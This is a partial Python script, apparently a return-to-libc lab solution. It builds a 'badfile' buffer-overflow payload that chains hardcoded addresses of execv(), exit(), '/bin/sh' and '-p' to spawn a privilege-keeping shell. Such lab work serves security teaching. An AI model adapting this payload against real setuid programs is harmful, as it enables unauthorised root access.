 4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 # address of input[] inside main() which is my badfile input
8 input_addr = 0xffffcd90
9
10 U = 300
11 sh_addr = 0xffffd3f9     # The address of "/bin/sh"
12 content[U:U+4] = (sh_addr).to_bytes(4,byteorder='little')
13
14 V = 304
15 dashP_addr = 0xffffdcb4  # The address of "-p"
16 content[V:V+4] = (dashP_addr).to_bytes(4,byteorder='little')
17
18 W = 308
19 null = 0x00000000       # null string
20 content[W:W+4] = (null).to_bytes(4,byteorder='little')
21
22 X = 80
23 sh_addr = 0xffffd3f9     # The address of "/bin/sh"
24 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
25
26 Y = 72
27 execv_addr = 0xf7e994b0  # The address of execv()
28 content[Y:Y+4] = (execv_addr).to_bytes(4,byteorder='little')
29
30 Z = 76
31 exit_addr = 0xf7e04f80    # The address of exit()
32 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
33
34 A = 84
35 argv_address = input_addr+300     # The address of the start of argv[]
36 content[A:A+4] = (argv_address).to_bytes(4,byteorder='little')
37
38